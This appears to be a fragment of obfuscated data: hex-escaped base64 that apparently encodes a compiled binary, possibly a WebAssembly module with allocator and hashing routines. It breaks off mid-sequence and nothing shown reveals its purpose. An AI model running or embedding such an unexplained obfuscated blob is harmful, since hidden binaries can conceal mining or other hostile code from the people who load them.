\x4e\x67\x49\x41\x49\x41\x4a\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4e\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x45\x45\x51\x61\x69\x49\x44\x49\x41\x68\x42\x46\x47\x6f\x67\x41\x79\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x6a\x59\x43\x41\x43\x41\x43\x52\x51\x30\x43\x43\x79\x41\x43\x49\x41\x67\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x55\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x41\x43\x41\x42\x49\x41\x64\x42\x65\x48\x46\x71\x49\x67\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x51\x61\x44\x64\x41\x43\x41\x44\x4e\x67\x49\x41\x44\x77\x73\x4c\x49\x41\x4e\x42\x41\x33\x59\x68\x41\x69\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x42\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x4d\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x43\x49\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x79\x41\x42\x43\x79\x45\x43\x49\x41\x4d\x67\x41\x44\x59\x43\x41\x43\x41\x43\x49\x41\x41\x32\x41\x67\x77\x67\x41\x43\x41\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x54\x59\x43\x44\x41\x38\x4c\x49\x41\x4e\x42\x43\x48\x59\x69\x41\x51\x52\x2f\x49\x41\x4e\x42\x2f\x2f\x2f\x2f\x42\x30\x73\x45\x66\x30\x45\x66\x42\x53\x41\x42\x49\x41\x46\x42\x67\x50\x34\x2f\x61\x6b\x45\x51\x64\x6b\x45\x49\x63\x53\x49\x43\x64\x43\x49\x45\x51\x59\x44\x67\x48\x32\x70\x42\x45\x48\x5a\x42\x42\x48\x45\x68\x41\x55\x45\x4f\x49\x41\x45\x67\x41\x6e\x49\x67\x42\x43\x41\x42\x64\x43\x49\x42\x51\x59\x43\x41\x44\x32\x70\x42\x45\x48\x5a\x42\x41\x6e\x45\x69\x41\x6e\x4a\x72\x49\x41\x45\x67\x41\x6e\x52\x42\x44\x33\x5a\x71\x49\x67\x46\x42\x41\x58\x51\x67\x41\x79\x41\x42\x51\x51\x64\x71\x64\x6b\x45\x42\x63\x58\x49\x4c\x42\x55\x45\x41\x43\x79\x49\x43\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x68\x41\x53\x41\x41\x49\x41\x49\x32\x41\x68\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x55\x49\x41\x42\x42\x41\x44\x59\x43\x45\x41\x4a\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x45\x51\x51\x45\x67\x41\x6e\x51\x69\x42\x6e\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x51\x67\x42\x6e\x49\x32\x41\x67\x41\x67\x41\x53\x41\x41\x4e\x67\x49\x41\x44\x41\x45\x4c\x49\x41\x4d\x67\x41\x53\x67\x43\x41\x43\x49\x42\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x52\x41\x49\x41\x45\x68\x41\x67\x55\x43\x51\x43\x41\x44\x51\x51\x42\x42\x47\x53\x41\x43\x51\x51\x46\x32\x61\x79\x41\x43\x51\x52\x39\x47\x47\x33\x51\x68\x42\x41\x4e\x41\x49\x41\x46\x42\x45\x47\x6f\x67\x42\x45\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x69\x42\x69\x67\x43\x41\x43\x49\x43\x42\x45\x41\x67\x42\x45\x45\x42\x64\x43\x45\x45\x49\x41\x4d\x67\x41\x69\x67\x43\x42\x45\x46\x34\x63\x55\x59\x4e\x41\x69\x41\x43\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x59\x67\x41\x44\x59\x43\x41\x41\x77\x43\x43\x77\x73\x67\x41\x69\x67\x43\x43\x43\x49\x42\x49\x41\x41\x32\x41\x67\x77\x67\x41\x69\x41\x41\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x54\x59\x43\x43\x43\x41\x41\x49\x41\x49\x32\x41\x67\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x59\x44\x77\x73\x67\x41\x43\x41\x42\x4e\x67\x49\x59\x49\x41\x41\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x41\x32\x41\x67\x67\x4c\x38\x67\x63\x42\x43\x6e\x38\x67\x41\x45\x55\x45\x51\x43\x41\x42\x45\x42\x49\x50\x43\x79\x41\x42\x51\x62\x39\x2f\x53\x77\x52\x41\x51\x51\x41\x50\x43\x30\x45\x51\x49\x41\x46\x42\x43\x32\x70\x42\x65\x48\x45\x67\x41\x55\x45\x4c\x53\x52\x73\x68\x42\x43\x41\x41\x51\x58\x78\x71\x49\x67\x63\x6f\x41\x67\x41\x69\x43\x45\x46\x34\x63\x53\x49\x43\x49\x41\x42\x42\x65\x47\x6f\x69\x42\x6d\x6f\x68\x42\x51\x4a\x41\x49\x41\x68\x42\x41\x33\x45\x45\x51\x41\x4a\x41\x49\x41\x49\x67\x42\x45\x38\x45\x51\x43\x41\x43\x49\x41\x52\x72\x49\x67\x46\x42\x44\x30\x30\x4e\x41\x79\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x33\x49\x32\x41\x67\x51\x67\x42\x53\x41\x46\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x49\x67\x41\x52\x41\x70\x44\x41\x4d\x4c\x49\x41\x56\x42\x73\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x4a\x42\x70\x4e\x30\x41\x4b\x41\x49\x41\x61\x69\x49\x43\x49\x41\x52\x4e\x44\x51\x45\x67\x42\x79\x41\x49\x51\x51\x46\x78\x49\x41\x52\x79\x51\x51\x4a\x79\x4e\x67\x49\x41\x49\x41\x51\x67\x42\x6d\x6f\x69\x41\x53\x41\x43\x49\x41\x52\x72\x49\x67\x4a\x42\x41\x58\x49\x32\x41\x67\x52\x42\x73\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x42\x42\x70\x4e\x30\x41\x49\x41\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x42\x55\x47\x73\x33\x51\x41\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x41\x6b\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x4d\x67\x42\x45\x6b\x4e\x41\x53\x41\x44\x49\x41\x52\x72\x49\x67\x46\x42\x44\x30\x73\x45\x51\x43\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x47\x61\x69\x49\x44\x49\x41\x45\x32\x41\x67\x41\x67\x41\x79\x41\x44\x4b\x41\x49\x45\x51\x58\x35\x78\x4e\x67\x49\x45\x42\x53\x41\x48\x49\x41\x4d\x67\x43\x45\x45\x42\x63\x58\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x41\x79\x41\x47\x61\x69\x49\x42\x49\x41\x45\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x52\x42\x41\x43\x45\x43\x51\x51\x41\x68\x41\x51\x74\x42\x6f\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x42\x43\x49\x44\x51\x51\x4a\x78\x52\x51\x52\x41\x49\x41\x49\x67\x41\x30\x46\x34\x63\x57\x6f\x69\x43\x69\x41\x45\x54\x77\x52\x41\x49\x41\x4e\x42\x41\x33\x59\x68\x43\x53\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x53\x41\x46\x4b\x41\x49\x4d\x49\x67\x4a\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x6c\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x54\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x4c\x49\x41\x55\x67\x42\x53\x67\x43\x44\x43\x49\x42\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x43\x51\x51\x52\x71\x49\x67\x4d\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x4d\x68\x41\x67\x55\x67\x41\x69\x67\x43\x41\x43\x49\x42\x52\x51\x52\x41\x51\x51\x41\x68\x41\x51\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x46\x42\x46\x47\x6f\x69\x41\x79\x67\x43\x41\x43\x49\x4a\x52\x51\x52\x41\x49\x41\x46\x42\x45\x47\x6f\x69\x41\x79\x67\x43\x41\x43\x49\x4a\x52\x51\x30\x42\x43\x79\x41\x44\x49\x51\x49\x67\x43\x53\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x43\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x49\x67\x41\x54\x59\x43\x44\x43\x41\x42\x49\x41\x49\x32\x41\x67\x67\x4c\x49\x41\x73\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x44\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x41\x79\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x30\x45\x51\x61\x69\x49\x43\x49\x41\x74\x42\x46\x47\x6f\x67\x41\x69\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x30\x43\x43\x79\x41\x42\x49\x41\x73\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x43\x69\x41\x45\x61\x79\x49\x42\x51\x52\x42\x4a\x42\x45\x41\x67\x42\x79\x41\x49\x51\x51\x46\x78\x49\x41\x70\x79\x51\x51\x4a\x79\x4e\x67\x49\x41\x49\x41\x59\x67\x43\x6d\x6f\x69\x41\x53\x41\x42\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x42\x53\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x33\x49\x32\x41\x67\x51\x67\x42\x69\x41\x4b\x61\x69\x49\x44\x49\x41\x4d\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x69\x41\x42\x45\x43\x6b\x4c\x44\x41\x51\x4c\x43\x77\x73\x46\x49\x41\x52\x42\x67\x41\x4a\x4a\x49\x41\x49\x67\x42\x45\x45\x45\x63\x6b\x6c\x79\x52\x51\x52\x41\x49\x41\x49\x67\x42\x47\x74\x42\x2b\x4f\x41\x41\x4b\x41\x49\x41\x51\x51\x46\x30\x54\x51\x30\x43\x43\x77\x73\x67\x41\x52\x41\x53\x49\x67\x4a\x46\x42\x45\x42\x42\x41\x41\x38\x4c\x49\x41\x49\x67\x41\x43\x41\x48\x4b\x41\x49\x41\x49\x67\x4e\x42\x65\x48\x46\x42\x42\x45\x45\x49\x49\x41\x4e\x42\x41\x33\x45\x62\x61\x79\x49\x44\x49\x41\x45\x67\x41\x79\x41\x42\x53\x52\x73\x51\x45\x42\x6f\x67\x41\x42\x41\x50\x49\x41\x49\x50\x43\x79\x41\x41\x43\x38\x6f\x53\x41\x52\x56\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x55\x42\x72\x4a\x41\x63\x67\x41\x69\x41\x42\x4c\x51\x41\x44\x49\x41\x45\x74\x41\x41\x42\x42\x47\x48\x51\x67\x41\x53\x30\x41\x41\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x41\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x41\x49\x41\x49\x67\x41\x53\x30\x41\x42\x79\x41\x42\x4c\x51\x41\x45\x51\x52\x68\x30\x49\x41\x45\x74\x41\x41\x56\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x41\x5a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x42\x43\x41\x43\x49\x41\x45\x74\x41\x41\x73\x67\x41\x53\x30\x41\x43\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x4a\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x4b\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x67\x67\x67\x41\x69\x41\x42\x4c\x51\x41\x50\x49\x41\x45\x74\x41\x41\x78\x42\x47\x48\x51\x67\x41\x53\x30\x41\x44\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x44\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x53\x30\x41\x45\x79\x41\x42\x4c\x51\x41\x51\x51\x52\x68\x30\x49\x41\x45\x74\x41\x42\x46\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x42\x4a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x45\x43\x41\x43\x49\x41\x45\x74\x41\x42\x63\x67\x41\x53\x30\x41\x46\x55\x45\x51\x64\x43\x41\x42\x4c\x51\x41\x55\x51\x52\x68\x30\x63\x69\x41\x42\x4c\x51\x41\x57\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x68\x51\x67\x41\x69\x41\x42\x4c\x51\x41\x62\x49\x41\x45\x74\x41\x42\x68\x42\x47\x48\x51\x67\x41\x53\x30\x41\x47\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x47\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x59\x49\x41\x49\x67\x41\x53\x30\x41\x48\x79\x41\x42\x4c\x51\x41\x63\x51\x52\x68\x30\x49\x41\x45\x74\x41\x42\x31\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x42\x35\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x48\x43\x41\x43\x49\x41\x45\x74\x41\x43\x4d\x67\x41\x53\x30\x41\x49\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x68\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x69\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x69\x41\x67\x41\x69\x41\x42\x4c\x51\x41\x6e\x49\x41\x45\x74\x41\x43\x52\x42\x47\x48\x51\x67\x41\x53\x30\x41\x4a\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x4a\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x6b\x49\x41\x49\x67\x41\x53\x30\x41\x4b\x79\x41\x42\x4c\x51\x41\x6f\x51\x52\x68\x30\x49\x41\x45\x74\x41\x43\x6c\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x43\x70\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x4b\x43\x41\x43\x49\x41\x45\x74\x41\x43\x38\x67\x41\x53\x30\x41\x4c\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x74\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x75\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x69\x77\x67\x41\x69\x41\x42\x4c\x51\x41\x7a\x49\x41\x45\x74\x41\x44\x42\x42\x47\x48\x51\x67\x41\x53\x30\x41\x4d\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x4d\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x77\x49\x41\x49\x67\x41\x53\x30\x41\x4e\x79\x41\x42\x4c\x51\x41\x30\x51\x52\x68\x30\x49\x41\x45\x74\x41\x44\x56\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x44\x5a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x4e\x43\x41\x43\x49\x41\x45\x74\x41\x44\x73\x67\x41\x53\x30\x41\x4f\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x35\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x36\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x6a\x67\x67\x41\x69\x41\x42\x4c\x51\x41\x2f\x49\x41\x45\x74\x41\x44\x78\x42\x47\x48\x51\x67\x41\x53\x30\x41\x50\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x50\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x38\x49\x41\x41\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4b\x41\x49\x45\x49\x51\x4d\x67\x41\x43\x67\x43\x43\x43\x45\x4c\x49\x41\x41\x6f\x41\x67\x77\x68\x46\x43\x41\x41\x4b\x41\x49\x51\x49\x51\x45\x67\x41\x43\x67\x43\x46\x43\x45\x45\x49\x41\x41\x6f\x41\x68\x67\x68\x42\x53\x41\x41\x4b\x41\x49\x63\x49\x51\x59\x43\x66\x79\x41\x41\x4b\x41\x49\x67\x49\x52\x59\x67\x41\x43\x67\x43\x4a\x43\x45\x4d\x49\x41\x41\x6f\x41\x69\x67\x68\x44\x79\x41\x41\x4b\x41\x49\x73\x49\x52\x41\x67\x41\x43\x67\x43\x50\x41\x52\x2f\x51\x61\x4c\x77\x70\x4b\x42\x36\x49\x51\x31\x42\x6d\x50\x57\x37\x77\x51\x41\x68\x45\x30\x47\x4a\x32\x62\x6e\x69\x66\x69\x45\x53\x51\x64\x44\x6a\x2f\x4d\x77\x43\x42\x53\x41\x41\x4b\x41\x49\x77\x49\x68\x46\x42\x6f\x76\x43\x6b\x6f\x48\x70\x7a\x49\x51\x30\x67\x41\x43\x67\x43\x4e\x43\x49\x53\x51\x5a\x6a\x31\x75\x38\x45\x41\x63\x79\x45\x54\x49\x42\x4a\x42\x69\x64\x6d\x35\x34\x6e\x35\x7a\x49\x52\x49\x67\x45\x55\x48\x51\x34\x2f\x7a\x4d\x41\x6e\x4d\x4c\x49\x52\x45\x67\x46\x67\x74\x42\x69\x4e\x58\x39\x6f\x51\x4a\x7a\x49\x51\x34\x67\x44\x45\x48\x54\x6b\x59\x79\x74\x65\x48\x4d\x68\x44\x43\x41\x50\x51\x61\x36\x55\x35\x70\x67\x42\x63\x79\x45\x50\x49\x42\x42\x42\x78\x4f\x62\x42\x47\x33\x4d\x68\x45\x41\x4e\x41\x49\x41\x51\x67\x42\x30\x45\x45\x64\x45\x47\x69\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x68\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x30\x45\x45\x64\x45\x47\x6a\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x6c\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4d\x67\x42\x47\x6f\x67\x41\x32\x6f\x69\x42\x43\x41\x52\x63\x79\x49\x44\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x67\x4d\x67\x44\x47\x6f\x69\x45\x58\x4d\x69\x44\x45\x45\x55\x64\x43\x41\x4d\x51\x51\x78\x32\x63\x69\x49\x4d\x49\x42\x45\x67\x41\x79\x41\x45\x49\x41\x78\x71\x49\x41\x6c\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x43\x45\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x6f\x69\x44\x48\x4d\x69\x42\x45\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x49\x52\x61\x69\x49\x49\x63\x79\x49\x45\x51\x52\x6c\x30\x49\x41\x52\x42\x42\x33\x5a\x79\x49\x51\x51\x67\x42\x53\x41\x48\x51\x51\x52\x30\x51\x61\x54\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x41\x30\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x48\x51\x51\x52\x30\x51\x61\x58\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x43\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x79\x41\x46\x61\x69\x41\x4c\x61\x69\x49\x46\x49\x42\x4e\x7a\x49\x67\x74\x42\x45\x48\x51\x67\x43\x30\x45\x51\x64\x6e\x49\x69\x43\x79\x41\x50\x61\x69\x49\x54\x63\x79\x49\x50\x51\x52\x52\x30\x49\x41\x39\x42\x44\x48\x5a\x79\x49\x67\x38\x67\x45\x79\x41\x4c\x49\x41\x55\x67\x44\x32\x6f\x67\x43\x55\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x4c\x63\x79\x49\x46\x51\x52\x68\x30\x49\x41\x56\x42\x43\x48\x5a\x79\x49\x67\x56\x71\x49\x67\x39\x7a\x49\x67\x4e\x42\x47\x58\x51\x67\x41\x30\x45\x48\x64\x6e\x49\x68\x41\x79\x41\x47\x49\x41\x64\x42\x42\x48\x52\x42\x70\x73\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x54\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x70\x38\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4a\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x49\x41\x5a\x71\x49\x42\x52\x71\x49\x67\x59\x67\x45\x6e\x4d\x69\x46\x45\x45\x51\x64\x43\x41\x55\x51\x52\x42\x32\x63\x69\x49\x55\x49\x42\x42\x71\x49\x68\x4a\x7a\x49\x68\x42\x42\x46\x48\x51\x67\x45\x45\x45\x4d\x64\x6e\x49\x69\x45\x43\x41\x53\x49\x42\x51\x67\x42\x69\x41\x51\x61\x69\x41\x4a\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x42\x4e\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x68\x4e\x7a\x49\x67\x5a\x42\x47\x48\x51\x67\x42\x6b\x45\x49\x64\x6e\x49\x69\x45\x6d\x6f\x69\x45\x48\x4d\x69\x42\x6b\x45\x5a\x64\x43\x41\x47\x51\x51\x64\x32\x63\x69\x45\x47\x49\x41\x67\x67\x42\x53\x41\x42\x49\x41\x64\x42\x42\x48\x52\x42\x6f\x4d\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x49\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x6f\x63\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4a\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x49\x41\x46\x71\x49\x41\x70\x71\x49\x67\x45\x67\x44\x58\x4d\x69\x43\x6b\x45\x51\x64\x43\x41\x4b\x51\x52\x42\x32\x63\x69\x49\x4b\x49\x41\x35\x71\x49\x67\x31\x7a\x49\x67\x35\x42\x46\x48\x51\x67\x44\x6b\x45\x4d\x64\x6e\x49\x69\x44\x69\x41\x4e\x49\x41\x6f\x67\x41\x53\x41\x4f\x61\x69\x41\x4a\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x68\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x67\x70\x7a\x49\x67\x46\x42\x47\x48\x51\x67\x41\x55\x45\x49\x64\x6e\x49\x69\x44\x57\x6f\x69\x44\x6e\x4d\x69\x41\x55\x45\x5a\x64\x43\x41\x42\x51\x51\x64\x32\x63\x69\x49\x42\x49\x42\x4e\x71\x49\x41\x64\x42\x42\x48\x52\x42\x72\x73\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x46\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x72\x38\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x55\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x54\x63\x79\x49\x49\x51\x52\x42\x30\x49\x41\x68\x42\x45\x48\x5a\x79\x49\x67\x68\x71\x49\x67\x6b\x67\x43\x43\x41\x42\x49\x41\x6c\x7a\x49\x67\x46\x42\x46\x48\x51\x67\x41\x55\x45\x4d\x64\x6e\x49\x69\x41\x53\x41\x54\x49\x42\x52\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x70\x71\x49\x68\x52\x7a\x49\x67\x56\x42\x47\x48\x51\x67\x42\x55\x45\x49\x64\x6e\x49\x69\x45\x32\x6f\x68\x42\x53\x41\x42\x49\x41\x56\x7a\x49\x67\x46\x42\x47\x58\x51\x67\x41\x55\x45\x48\x64\x6e\x49\x68\x41\x53\x41\x47\x49\x41\x34\x67\x45\x53\x41\x47\x49\x41\x74\x71\x49\x41\x64\x42\x42\x48\x52\x42\x72\x4d\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x52\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x72\x63\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4f\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x47\x63\x79\x49\x4c\x51\x52\x42\x30\x49\x41\x74\x42\x45\x48\x5a\x79\x49\x67\x68\x71\x49\x67\x6c\x7a\x49\x67\x74\x42\x46\x48\x51\x67\x43\x30\x45\x4d\x64\x6e\x49\x69\x46\x53\x41\x47\x49\x41\x35\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x45\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x70\x71\x49\x51\x73\x67\x46\x53\x41\x4a\x49\x41\x67\x67\x43\x33\x4d\x69\x42\x6b\x45\x59\x64\x43\x41\x47\x51\x51\x68\x32\x63\x69\x49\x52\x61\x69\x49\x4f\x63\x79\x49\x47\x51\x52\x6c\x30\x49\x41\x5a\x42\x42\x33\x5a\x79\x49\x51\x59\x67\x42\x43\x41\x50\x49\x42\x49\x67\x42\x43\x41\x4b\x61\x69\x41\x48\x51\x51\x52\x30\x51\x61\x6a\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x45\x6b\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x48\x51\x51\x52\x30\x51\x61\x6e\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x44\x30\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x6f\x69\x42\x48\x4d\x69\x43\x6b\x45\x51\x64\x43\x41\x4b\x51\x52\x42\x32\x63\x69\x49\x49\x61\x69\x49\x4a\x63\x79\x49\x4b\x51\x52\x52\x30\x49\x41\x70\x42\x44\x48\x5a\x79\x49\x68\x55\x67\x42\x43\x41\x50\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x42\x4a\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x61\x69\x45\x4b\x4